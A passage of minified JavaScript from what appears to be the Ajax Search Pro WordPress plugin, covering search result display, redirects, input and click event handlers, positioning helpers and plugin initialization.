c.doRedirectToFirstResult(),!1;c.hideLoader(),c.showResults(),c.scrollToResults(),c.lastSuccesfulSearch=a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim(),c.lastSearchData=d,c.updateInfoHeader(f.full_results_count),c.updateHref(),a(".asp_keyword",c.n("resdrg")).on("click",function(){c.n("text").val(b.decodeHTMLEntities(a(this).text())),c.n("textAutocomplete").val(""),0!=c.o.redirectOnClick&&0!=c.o.redirectOnEnter&&1!=c.o.trigger.type||c.search()}),0<c.n("showmore").length&&(0<a("span",c.n("showmore")).length&&0<f.results_count&&0<f.full_results_count-c.results_num?(c.n("showmore").css("display","block"),a("span",c.n("showmore")).html("("+(f.full_results_count-c.results_num)+")"),a("a",c.n("showmore")).attr("href",""),a("a",c.n("showmore")).off(),a("a",c.n("showmore")).on(c.clickTouchend,function(d){if(d.preventDefault(),d.stopImmediatePropagation(),"ajax"==c.o.show_more.action){if(c.searching)return!1;c.showMoreResLoader(),c.search(!1,!1,!0)}else a(this).off(),"results_page"==c.o.show_more.action?d="?s="+b.nicePhrase(c.n("text").val()):"woo_results_page"==c.o.show_more.action?d="?post_type=product&s="+b.nicePhrase(c.n("text").val()):(d="elementor_page"==c.o.show_more.action?c.parseCustomRedirectURL(c.o.show_more.elementor_url,c.n("text").val()):c.parseCustomRedirectURL(c.o.show_more.url,c.n("text").val()),d=a("<textarea />").html(d).text()),"elementor_page"!=c.o.show_more.action&&1<c.o.homeurl.indexOf("?")&&0==d.indexOf("?")&&(d=d.replace("?","&")),d="elementor_page"==c.o.show_more.action?d:c.o.homeurl+d,c.o.overridewpdefault?"post"==c.o.override_method?b.submitToUrl(d,"post",{asp_active:1,p_asid:c.o.id,p_asp_data:a("form",c.n("searchsettings")).serialize()},c.o.show_more.location):(d=d+"&asp_active=1&p_asid="+c.o.id+"&p_asp_data=1&"+a("form",c.n("searchsettings")).serialize(),"same"==c.o.show_more.location?location.href=d:b.openInNewTab(d)):b.submitToUrl(d,"post",{np_asid:c.o.id,np_asp_data:a("form",c.n("searchsettings")).serialize()},c.o.show_more.location)})):(c.n("showmore").css("display","none"),a("span",c.n("showmore")).html("")))},fail:function(b){b.aborted||(c.n("resdrg").html(""),c.n("resdrg").html('<div class="asp_nores">The request failed. Please check your connection! Status: '+b.status+"</div>"),c.nodes.item=0<a(".item",c.n("resultsDiv")).length?a(".item",c.n("resultsDiv")):a(".photostack-flip",c.n("resultsDiv")),c.results_num=0,c.searching=!1,c.hideLoader(),c.showResults(),c.scrollToResults())}})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{searchFor:function(a){"undefined"!=typeof a&&this.n("text").val(a),this.n("textAutocomplete").val(""),this.search(!1,!1,!1,!0)},searchRedirect:function(c){c=this.parseCustomRedirectURL(this.o.trigger.redirect_url,c),1<this.o.homeurl.indexOf("?")&&0==c.indexOf("?")&&(c=c.replace("?","&")),this.o.overridewpdefault?"post"==this.o.override_method?b.submitToUrl(this.o.homeurl+c,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:a("form",this.n("searchsettings")).serialize()}):location.href=this.o.homeurl+c+"&asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize():b.submitToUrl(this.o.homeurl+c,"post",{np_asid:this.o.id,np_asp_data:a("form",this.n("searchsettings")).serialize()})},toggleSettings:function(a){"undefined"!=typeof a?"show"==a?this.showSettings():this.hideSettings():1==this.n("prosettings").data("opened")?this.hideSettings():this.showSettings()},closeResults:function(a){"undefined"!=typeof a&&a&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},getStateURL:function(){let b=location.href,c;return b=b.split("p_asid"),b=b[0],b=b.replace("&asp_active=1",""),b=b.replace("?asp_active=1",""),b="?"==b.slice(-1)?b.slice(0,-1):b,b="&"==b.slice(-1)?b.slice(0,-1):b,c=1<b.indexOf("?")?"&":"?",b+c+"p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize()},resetSearch:function(){this.resetSearchFilters()},filtersInitial:function(){return 1==this.n("searchsettings").find("input[name=filters_initial]").val()},filtersChanged:function(){return 1==this.n("searchsettings").find("input[name=filters_changed]").val()}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.helpers,{Hooks:window.WPD.Hooks,deviceType:function(){let a=window.innerWidth;return 640>=a?"phone":1024>=a?"tablet":"desktop"},detectIOS:function(){return!!("undefined"!=typeof window.navigator&&"undefined"!=typeof window.navigator.userAgent)&&null!=window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)},detectIE:function(){var a=window.navigator.userAgent;let b=a.indexOf("MSIE ");return a=a.indexOf("Trident/"),!!(0<b||0<a)},isMobile:function(){try{return document.createEvent("TouchEvent"),!0}catch(a){return!1}},isTouchDevice:function(){return"ontouchstart"in window},isSafari:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},whichjQuery:function(b){let a=!1;return"undefined"!=typeof window.$&&("undefined"==typeof b?a=window.$:"undefined"!=typeof window.$.fn[b]&&(a=window.$)),!1===a&&"undefined"!=typeof window.jQuery&&(a=window.jQuery,"undefined"==typeof b?a=window.jQuery:"undefined"!=typeof window.jQuery.fn[b]&&(a=window.jQuery)),a},formData:function(c,b){let d=this,e=c.find("input,textarea,select,button").get();return 1===arguments.length?(b={},e.forEach(function(c){c.name&&!c.disabled&&(c.checked||/select|textarea/i.test(c.nodeName)||/text/i.test(c.type)||a(c).hasClass("hasDatepicker")||a(c).hasClass("asp_slider_hidden"))&&(void 0==b[c.name]&&(b[c.name]=[]),a(c).hasClass("hasDatepicker")?b[c.name].push(a(c).parent().find(".asp_datepicker_hidden").val()):b[c.name].push(a(c).val()))}),JSON.stringify(b)):("object"!=typeof b&&(b=JSON.parse(b)),e.forEach(function(c){if(c.name)if(b[c.name]){let f=b[c.name],e=a(c);if("[object Array]"!==Object.prototype.toString.call(f)&&(f=[f]),"checkbox"==c.type||"radio"==c.type){let b=e.val(),a=!1;for(let c=0;c<f.length;c++)if(f[c]==b){a=!0;break}e.prop("checked",a)}else e.val(f[0]),a(c).hasClass("asp_gochosen")||a(c).hasClass("asp_goselect2")?WPD.intervalUntilExecute(function(a){a(c).trigger("change.asp_select2")},function(){return d.whichjQuery("asp_select2")},50,3):a(c).hasClass("hasDatepicker")&&WPD.intervalUntilExecute(function(a){let b=f[0],c=a(e.get(0)).datepicker("option","dateFormat");a(e.get(0)).datepicker("option","dateFormat","yy-mm-dd"),a(e.get(0)).datepicker("setDate",b),a(e.get(0)).datepicker("option","dateFormat",c),a(e.get(0)).trigger("selectnochange")},function(){return d.whichjQuery("datepicker")},50,3)}else"checkbox"!=c.type&&"radio"!=c.type||a(c).prop("checked",!1)}),c)},submitToUrl:function(e,f,c,d){let b;b=a('<form style="display: none;" />'),b.attr("action",e),b.attr("method",f),a("body").append(b),"undefined"!=typeof c&&null!==c&&Object.keys(c).forEach(function(e){let f=c[e],d=a('<input type="hidden" />');d.attr("name",e),d.attr("value",f),b.append(d)}),"undefined"!=typeof d&&"new"==d&&b.attr("target","_blank"),b.get(0).submit()},openInNewTab:function(a){Object.assign(document.createElement("a"),{target:"_blank",href:a}).click()},isScrolledToBottom:function(b,c){return b.scrollHeight-b.scrollTop-a(b).outerHeight()<c},getWidthFromCSSValue:function(a,b){return a+="",a=-1<a.indexOf("px")?parseInt(a,10):-1<a.indexOf("%")?"undefined"!=typeof b&&null!=b?Math.floor(parseInt(a,10)/100*b):parseInt(a,10):parseInt(a,10),100>a?100:a},nicePhrase:function(a){return encodeURIComponent(a).replace(/%20/g,"+")},unqoutePhrase:function(a){return a.replace(/["']/g,"")},decodeHTMLEntities:function(a){let b=document.createElement("div");return a&&"string"==typeof a&&(a=a.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,""),a=a.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,""),b.innerHTML=a,a=b.textContent,b.textContent=""),a},isScrolledToRight:function(b){return b.scrollWidth-a(b).outerWidth()===b.scrollLeft},isScrolledToLeft:function(a){return 0===a.scrollLeft},wp_hooks_apply_filters:function(){return"undefined"!=typeof wp&&"undefined"!=typeof wp.hooks&&"undefined"!=typeof wp.hooks.applyFilters?wp.hooks.applyFilters.apply(null,arguments):"undefined"!=typeof arguments[1]&&arguments[1]}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{detectAndFixFixedPositioning:function(){let b=!1,a=this.n("search").get(0);for(;a;)if(a=a.parentElement,null!=a&&"fixed"==window.getComputedStyle(a).position){b=!0;break}b||"fixed"==this.n("search").css("position")?("absolute"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css({position:"fixed","z-index":2147483647}),this.att("blocking")||this.n("searchsettings").css("position","fixed")):("fixed"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css("position","absolute"),this.att("blocking")||this.n("searchsettings").css("position","absolute"))},fixSettingsAccessibility:function(){this.n("searchsettings").find("input.asp_select2-search__field").attr("aria-label","Select2 search")},fixTryThisPosition:function(){this.n("trythis").css({left:this.n("search").position().left})},fixResultsPosition:function(e){var c,d;e="undefined"!=typeof e&&e,c=a("body");let f=0;if(d=this.n("resultsDiv").css("position"),(0!=a._fn.bodyTransformY()||"static"!=c.css("position"))&&(f=c.offset().top),0!=a._fn.bodyTransformY()&&"fixed"==d&&(d="absolute",this.n("resultsDiv").css("position","absolute")),"fixed"==d&&(f=0),"fixed"==d||"absolute"==d)if(1==e||"visible"==this.n("resultsDiv").css("visibility"))if(e=this.n("search").offset(),d=0,(0!=a._fn.bodyTransformX()||"static"!=c.css("position"))&&(d=c.offset().left),"undefined"!=typeof e){let a=0;c="phone"==b.deviceType()?this.o.results.width_phone:"tablet"==b.deviceType()?this.o.results.width_tablet:this.o.results.width,"auto"==c&&(c=240>this.n("search").outerWidth()?240:this.n("search").outerWidth()),this.n("resultsDiv").css("width",isNaN(c)?c:c+"px"),"right"==this.o.resultsSnapTo?a=this.n("resultsDiv").outerWidth()-this.n("search").outerWidth():"center"==this.o.resultsSnapTo&&(a=Math.floor((this.n("resultsDiv").outerWidth()-parseInt(this.n("search").outerWidth()))/2)),this.n("resultsDiv").css({top:e.top+this.n("search").outerHeight(!0)-f+"px",left:e.left-a-d+"px"})}},fixSettingsPosition:function(c){c="undefined"!=typeof c&&c;var b=a("body"),e=0,d=this.n("searchsettings").css("position");(0!=a._fn.bodyTransformY()||"static"!=b.css("position"))&&(e=b.offset().top),0!=a._fn.bodyTransformY()&&"fixed"==d&&(d="absolute",this.n("searchsettings").css("position","absolute")),"fixed"==d&&(e=0),(1==c||0!=this.n("prosettings").data("opened"))&&1!=this.att("blocking")&&(c=0,(0!=a._fn.bodyTransformX()||"static"!=b.css("position"))&&(c=b.offset().left),this.fixSettingsWidth(),b="none"!=this.n("prosettings").css("display")?this.n("prosettings"):this.n("promagnifier"),d=b.offset(),e=d.top+b.height()-2-e+"px",b="left"==this.o.settingsimagepos?d.left:d.left+b.width()-this.n("searchsettings").width(),b=b-c+"px",this.n("searchsettings").css({display:"block",top:e,left:b}))},fixSettingsWidth:function(){if(!this.att("blocking")&&"masonry"!=this.o.fss_layout&&(this.n("searchsettings").css({width:"100%"}),10<this.n("searchsettings").width()%a("fieldset",this.n("searchsettings")).outerWidth(!0))){let b=Math.floor(this.n("searchsettings").width()/a("fieldset",this.n("searchsettings")).outerWidth(!0));b=0>=b?1:b,this.n("searchsettings").css({width:b*a("fieldset",this.n("searchsettings")).outerWidth(!0)+8+"px"})}},hideOnInvisibleBox:function(){1!=this.o.detectVisibility||0!=this.o.compact.enabled||this.n("search").hasClass("hiddend")||this.n("search").isVisible()||(this.hideSettings(),this.hideResults())}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initMagnifierEvents:function(){let b=this;b.n("promagnifier").on("click",function(c){let d=b.n("search").attr("asp-compact")||"closed";if(b.keycode=c.keyCode||c.which,b.ktype=c.type,1==b.o.compact.enabled&&("closed"==d||1==b.o.compact.closeOnMagnifier&&"open"==d))return!1;let e;if(null==(e=b.gaEvent)||e.call(b,"magnifier"),b.n("text").val().length>=b.o.charcount&&1==b.o.redirectOnClick&&"first_result"!=b.o.trigger.click)return b.doRedirectToResults("click"),clearTimeout(void 0),!1;if("ajax_search"!=b.o.trigger.click&&"first_result"!=b.o.trigger.click)return!1;b.searchAbort(),clearTimeout(b.timeouts.search),b.n("proloading").css("display","none"),b.n("text").val().length>=b.o.charcount&&(b.timeouts.search=setTimeout(function(){a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()!=b.lastSuccesfulSearch||!b.resultsOpened&&!b.usingLiveLoader?b.search():b.isRedirectToFirstResult()?b.doRedirectToFirstResult():b.n("proclose").css("display","block")},b.o.trigger.delay))})},initButtonEvents:function(){let c=this;c.n("searchsettings").find("button.asp_s_btn").on("click",function(b){if(c.ktype="button",b.preventDefault(),c.n("text").val().length>=c.o.charcount){if("ajax_search"!=c.o.sb.redirect_action)if("first_result"!=c.o.sb.redirect_action)c.doRedirectToResults("button");else{if(c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;c.search()}else a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim()==c.lastSuccesfulSearch&&c.resultsOpened||c.search();clearTimeout(c.timeouts.search)}}),c.n("searchsettings").find("button.asp_r_btn").on("click",function(d){let e=b.formData(a("form",c.n("searchsettings"))),f=c.n("text").val();d.preventDefault(),c.resetSearchFilters(),"live"!=c.o.rb.action||JSON.stringify(e)==JSON.stringify(b.formData(a("form",c.n("searchsettings"))))&&""==f?"close"==c.o.rb.action&&c.hideResults():c.search(!1,!1,!1,!0,!0)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initInputEvents:function(){let a=this,b=!1,c=function(){if(a.n("text").off("mousedown touchstart keydown",c),!b){a._initFocusInput(),a._initSearchInput(),a._initEnterEvent(),a._initFormEvent();let c;null==(c=a.initAutocompleteEvent)||c.call(a),b=!0}};a.n("text").on("mousedown touchstart keydown",c,{passive:!0})},_initFocusInput:function(){let b=this;b.n("text").on("click",function(c){c.stopPropagation(),c.stopImmediatePropagation(),a(this).trigger("focus");let d;if(null==(d=b.gaEvent)||d.call(b,"focus"),a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()==b.lastSuccesfulSearch)return b.resultsOpened||b.usingLiveLoader||(b._no_animations=!0,b.showResults(),b._no_animations=!1),!1}),b.n("text").on("focus input",function(){b.searching||(""!=a(this).val()?b.n("proclose").css("display","block"):b.n("proclose").css({display:"none"}))})},_initSearchInput:function(){let c=this,d=c.n("text").val();c.n("text").on("input",function(e){if(c.keycode=e.keyCode||e.which,c.ktype=e.type,b.detectIE()){if(d==c.n("text").val())return!1;d=c.n("text").val()}if(c.updateHref(),!c.o.trigger.type)return c.searchAbort(),clearTimeout(c.timeouts.search),c.hideLoader(),!1;if(c.hideArrowBox(),c.n("text").val().length<c.o.charcount)return c.n("proloading").css("display","none"),0==c.att("blocking")&&c.hideSettings(),c.hideResults(!1),c.searchAbort(),clearTimeout(c.timeouts.search),!1;c.searchAbort(),clearTimeout(c.timeouts.search),c.n("proloading").css("display","none"),c.timeouts.search=setTimeout(function(){a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim()!=c.lastSuccesfulSearch||!c.resultsOpened&&!c.usingLiveLoader?c.search():c.isRedirectToFirstResult()?c.doRedirectToFirstResult():c.n("proclose").css("display","block")},c.o.trigger.delay)})},_initEnterEvent:function(){let b=this,d,c=!1;b.n("text").on("keyup",function(e){if(b.keycode=e.keyCode||e.which,b.ktype=e.type,13==b.keycode){if(clearTimeout(d),d=setTimeout(function(){c=!1},300),c)return!1;c=!0}if(e=a(this).hasClass("orig"),b.n("text").val().length>=b.o.charcount&&e&&13==b.keycode){let c;null==(c=b.gaEvent)||c.call(b,"return"),1==b.o.redirectOnEnter?"first_result"!=b.o.trigger.return?b.doRedirectToResults(b.ktype):b.search():"ajax_search"==b.o.trigger.return&&(a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()==b.lastSuccesfulSearch&&b.resultsOpened||b.search()),clearTimeout(b.timeouts.search)}})},_initFormEvent:function(){let c=this;a(c.n("text").closest("form").get(0)).on("submit",function(a,d){a.preventDefault(),b.isMobile()?c.o.redirectOnEnter?(a=new Event("keyup"),a.keyCode=a.which=13,this.n("text").get(0).dispatchEvent(a)):(c.search(),document.activeElement.blur()):"undefined"!=typeof d&&"ajax"==d&&c.search()})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initOtherEvents:function(){let c=this;if(b.isMobile()&&b.detectIOS()&&c.n("text").on("touchstart",function(){c.savedScrollTop=window.scrollY,c.savedContainerTop=c.n("search").offset().top}),c.o.focusOnPageload&&a(window).on("load",function(){c.n("text").get(0).focus()},{options:{once:!0}}),c.n("proclose").on(c.clickTouchend,function(b){b.preventDefault(),b.stopImmediatePropagation(),c.n("text").val(""),c.n("textAutocomplete").val(""),c.hideResults(),c.n("text").trigger("focus"),c.n("proloading").css("display","none"),c.hideLoader(),c.searchAbort(),0<a(".asp_es_"+c.o.id).length?(c.showLoader(),c.liveLoad(".asp_es_"+c.o.id,c.getCurrentLiveURL())):c.o.resPage.useAjax&&(c.showLoader(),c.liveLoad(c.o.resPage.selector,c.getRedirectURL())),c.n("text").get(0).focus()}),b.isMobile()){var d=function(){c.orientationChange(),setTimeout(function(){c.orientationChange()},600)};c.documentEventHandlers.push({node:window,event:"orientationchange",handler:d}),a(window).on("orientationchange",d)}else d=function(){c.resize()},c.documentEventHandlers.push({node:window,event:"resize",handler:d}),a(window).on("resize",d,{passive:!0});d=function(){c.scrolling(!1)},c.documentEventHandlers.push({node:window,event:"scroll",handler:d}),a(window).on("scroll",d,{passive:!0}),b.isMobile()&&""!=c.o.mobile.menu_selector&&a(c.o.mobile.menu_selector).on("touchend",function(){let b=this;setTimeout(function(){let d=a(b).find("input.orig");d=0==d.length?a(b).next().find("input.orig"):d,d=0==d.length?a(b).parent().find("input.orig"):d,d=0==d.length?c.n("text"):d,c.n("search").inViewPort()&&d.get(0).focus()},300)}),b.detectIOS()&&b.isMobile()&&b.isTouchDevice()&&16>parseInt(c.n("text").css("font-size"))&&(c.n("text").data("fontSize",c.n("text").css("font-size")).css("font-size","16px"),c.n("textAutocomplete").css("font-size","16px"),a("body").append("<style>#ajaxsearchpro"+c.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},orientationChange:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},resize:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),this.hideArrowBox(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},scrolling:function(a){this.detectAndFixFixedPositioning(),this.hideOnInvisibleBox(),this.fixSettingsPosition(a),this.fixResultsPosition(a)},initTryThisEvents:function(){let b=this;0<b.n("trythis").find("a").length&&(b.n("trythis").find("a").on("click touchend",function(c){c.preventDefault(),c.stopImmediatePropagation(),b.o.compact.enabled&&"closed"==(b.n("search").attr("asp-compact")||"closed")&&b.n("promagnifier").trigger("click"),document.activeElement.blur(),b.n("textAutocomplete").val(""),b.n("text").val(a(this).html());let d;null==(d=b.gaEvent)||d.call(b,"try_this"),b.searchWithCheck(80)}),b.n("trythis").css({visibility:"visible"}))},initSelect2:function(){let c=this;window.WPD.intervalUntilExecute(function(b){"undefined"!=typeof b.fn.asp_select2&&(c.select2jQuery=b,a("select.asp_gochosen, select.asp_goselect2",c.n("searchsettings")).each(function(){a(this).removeAttr("data-asp_select2-id"),a(this).find('option[value=""]').val("__any__"),c.select2jQuery(this).asp_select2({width:"100%",theme:"flat",allowClear:0<a(this).find('option[value=""]').length,language:{noResults:function(){return c.o.select2.nores}}}),c.select2jQuery(this).on("change",function(){a(this).trigger("change")})}))},function(){return b.whichjQuery("asp_select2")})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResultsEvents:function(){let b=this;b.n("resultsDiv").css({opacity:"0"});let c=function(c){let e=c.keyCode||c.which,d=c.type;if(0==a(c.target).closest(".asp_w").length&&(0!=b.att("blocking")||b.dragging||0!=a(c.target).closest(".ui-datepicker").length||0!=a(c.target).closest(".noUi-handle").length||0!=a(c.target).closest(".asp_select2").length||0!=a(c.target).closest(".asp_select2-container").length||b.hideSettings(),b.hideOnInvisibleBox(),b.hideArrowBox(),"click"!=d||"touchend"!=d||3!=e)){if(b.o.compact.enabled)c=b.n("search").attr("asp-compact")||"closed",1!=b.o.compact.closeOnDocument||"open"!=c||b.resultsOpened||(b.closeCompact(),b.searchAbort(),b.hideLoader());else if(0==b.resultsOpened||1!=b.o.closeOnDocClick)return;b.dragging||(b.hideLoader(),b.searchAbort(),b.hideResults())}};b.documentEventHandlers.push({node:document,event:b.clickTouchend,handler:c}),a(document).on(b.clickTouchend,c),b.n("resultsDiv").on("click",".results .item",function(){let c;null==(c=b.gaEvent)||c.call(b,"result_click",{result_title:a(this).find("a.asp_res_url").text(),result_url:a(this).find("a.asp_res_url").attr("href")}),1==b.o.singleHighlight&&(localStorage.removeItem("asp_phrase_highlight"),""!=b.n("text").val().replace(/["']/g,"")&&localStorage.setItem("asp_phrase_highlight",JSON.stringify({phrase:b.n("text").val().replace(/["']/g,""),id:b.o.id})))}),"isotopic"==b.o.resultstype&&(b.n("resultsDiv").on("swiped-left",function(){b.visiblePagination()&&b.n("resultsDiv").find("a.asp_next").trigger("click")}),b.n("resultsDiv").on("swiped-right",function(){b.visiblePagination()&&b.n("resultsDiv").find("a.asp_prev").trigger("click")}))}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{monitorTouchMove:function(){let b=this;b.dragging=!1,a("body").on("touchmove",function(){b.dragging=!0}).on("touchstart",function(){b.dragging=!1})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutop:function(){let a=this;if("disabled"==a.o.autop.state)return!1;let c=window.location.href;if(-1<c.indexOf("asp_ls=")||-1<c.indexOf("asp_ls&"))return!1;let b=!(a.o.show_more.enabled&&"ajax"==a.o.show_more.action)&&a.o.autop.count;window.WPD.intervalUntilExecute(function(){a.isAutoP=!0,1==a.o.compact.enabled&&a.openCompact(),"phrase"==a.o.autop.state?(a.o.is_results_page||a.n("text").val(a.o.autop.phrase),a.search(b)):"latest"==a.o.autop.state?a.search(b,1):a.search(b,2)},function(){return!window.ASP.css_async||"undefined"!=typeof window.ASP.css_loaded})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initEtc:function(){let c=this;c.il={columns:3,rows:c.o.isotopic.pagination?c.o.isotopic.rows:1e4,itemsPerPage:6,lastVisibleItem:-1},c.filterFns={number:function(b,d){("undefined"==typeof d||"object"==typeof b)&&(d=b),b=a(d).attr("data-itemnum");const e=c.currentPage,f=c.il.itemsPerPage;return b%(c.il.columns*c.il.rows)<c.il.columns*(c.il.rows-1)?a(d).addClass("asp_gutter_bottom"):a(d).removeClass("asp_gutter_bottom"),parseInt(b,10)<f*e&&parseInt(b,10)>=f*(e-1)}},b.Hooks.applyFilters("asp/init/etc",c)},initInfiniteScroll:function(){let b=this;if(b.o.show_more.infinite&&"polaroid"!=b.o.resultstype){let d,c;c=function(){clearTimeout(d),d=setTimeout(function(){b.checkAndTriggerInfiniteScroll("window")},80)},b.documentEventHandlers.push({node:window,event:"scroll",handler:c}),a(window).on("scroll",c),b.n("results").on("scroll",c);let e;b.n("resultsDiv").on("nav_switch",function(){clearTimeout(e),e=setTimeout(function(){b.checkAndTriggerInfiniteScroll("isotopic")},800)})}},hooks:function(){let a=this;a.n("s").on("asp_elementor_results",function(c,b){a.o.id==b&&"function"==typeof jetpackLazyImagesModule&&setTimeout(function(){jetpackLazyImagesModule()},300)})}})}(WPD.dom),function(a){let c=window.WPD.ajaxsearchpro,b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{init:function(d,e){if(this.autopStartedTheSearch=this.isAutoP=this.triggerPrevState=this.searching=!1,this.autopData={},this.fontsLoaded=this.resultsOpened=this.settingsChanged=this.resultsInitialized=this.settingsInitialized=!1,this.postAuto=this.post=null,this.scroll={},this.savedContainerTop=this.savedScrollTop=0,this.is_scroll="undefined"!=typeof asp_SimpleBar,this.disableMobileScroll=!1,this.clickTouchend="click touchend",this.mouseupTouchend="mouseup touchend",this.noUiSliders=[],this.timeouts={compactBeforeOpen:null,compactAfterOpen:null,search:null,searchWithCheck:null},this.eh={},this.documentEventHandlers=[],this.settScroll=null,this.currentPage=1,this.currentPageURL=location.href,this.sIsotope=this.isotopic=null,this.lastSuccesfulSearch="",this.lastSearchData={},this._no_animations=!1,this.results_num=this.call_num=0,this.o=a.fn.extend({},d),this.dynamicAtts={},this.nodes={},this.nodes.search=a(e),b.isMobile()?this.animOptions=this.o.animations.mob:this.animOptions=this.o.animations.pc,this.initNodeVariables(),"undefined"!=typeof ASP.scrollbar&&0==ASP.scrollbar&&(this.is_scroll=!1),"horizontal"==this.o.resultstype&&0==this.o.scrollBar.horizontal.enabled&&(this.is_scroll=!1),this.animationOpacity=0>this.animOptions.items.indexOf("In")?"opacityOne":"opacityZero",this.o.resPage.useAjax=this.o.compact.enabled?0:this.o.resPage.useAjax,b.isMobile()&&(this.o.trigger.type=this.o.mobile.trigger_on_type,this.o.trigger.click=this.o.mobile.click_action,this.o.trigger.click_location=this.o.mobile.click_action_location,this.o.trigger.return=this.o.mobile.return_action,this.o.trigger.return_location=this.o.mobile.return_action_location,this.o.trigger.redirect_url=this.o.mobile.redirect_url,this.o.trigger.elementor_url=this.o.mobile.elementor_url),this.o.redirectOnClick="ajax_search"!=this.o.trigger.click&&"nothing"!=this.o.trigger.click,this.o.redirectOnEnter="ajax_search"!=this.o.trigger.return&&"nothing"!=this.o.trigger.return,(this.usingLiveLoader=this.o.resPage.useAjax&&0<a(this.o.resPage.selector).length||0<a(".asp_es_"+this.o.id).length)&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=0,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=0,this.o.trigger.return="ajax_search")),1==this.o.compact.overlay&&0==a("#asp_absolute_overlay").length&&a("body").append("<div id='asp_absolute_overlay'></div>"),this.usingLiveLoader){let a;null==(a=this.initLiveLoaderPopState)||a.call(this)}return"undefined"!=typeof this.initCompact&&this.initCompact(),this.monitorTouchMove(),this.initEvents(),this.initAutop(),this.initEtc(),this.hooks(),c.firstIteration=!1,this.n("s").trigger("asp_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},n:function(b){if("undefined"==typeof this.nodes[b])switch(b){case"s":this.nodes[b]=this.nodes.search;break;case"container":this.nodes[b]=this.nodes.search.closest(".asp_w_container");break;case"searchsettings":this.nodes[b]=a(".asp_ss",this.n("container"));break;case"resultsDiv":this.nodes[b]=a(".asp_r",this.n("container"));break;case"probox":this.nodes[b]=a(".probox",this.nodes.search);break;case"proinput":this.nodes[b]=a(".proinput",this.nodes.search);break;case"text":this.nodes[b]=a(".proinput input.orig",this.nodes.search);break;case"textAutocomplete":this.nodes[b]=a(".proinput input.autocomplete",this.nodes.search);break;case"proloading":this.nodes[b]=a(".proloading",this.nodes.search);break;case"proclose":this.nodes[b]=a(".proclose",this.nodes.search);break;case"promagnifier":this.nodes[b]=a(".promagnifier",this.nodes.search);break;case"prosettings":this.nodes[b]=a(".prosettings",this.nodes.search);break;case"settingsAppend":this.nodes[b]=a("#wpdreams_asp_settings_"+this.o.id);break;case"resultsAppend":this.nodes[b]=a("#wpdreams_asp_results_"+this.o.id);break;case"trythis":this.nodes[b]=a("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[b]=a(".asp_hidden_data",this.n("container"));break;case"aspItemOverlay":this.nodes[b]=a(".asp_item_overlay",this.n("hiddenContainer"));break;case"showmore":this.nodes[b]=a(".showmore",this.n("resultsDiv"));break;case"items":this.nodes[b]=0<a(".item",this.n("resultsDiv")).length?a(".item",this.n("resultsDiv")):a(".photostack-flip",this.n("resultsDiv"));break;case"results":this.nodes[b]=a(".results",this.n("resultsDiv"));break;case"resdrg":this.nodes[b]=a(".resdrg",this.n("resultsDiv"))}return this.nodes[b]},att:function(a){if("undefined"==typeof this.dynamicAtts[a])switch(a){case"blocking":this.dynamicAtts[a]=this.n("searchsettings").hasClass("asp_sb")}return this.dynamicAtts[a]},initNodeVariables:function(){this.o.id=this.nodes.search.data("id"),this.o.iid=this.nodes.search.data("instance"),this.o.rid=this.o.id+"_"+this.o.iid,this.fixClonedSelf()},initEvents:function(){let 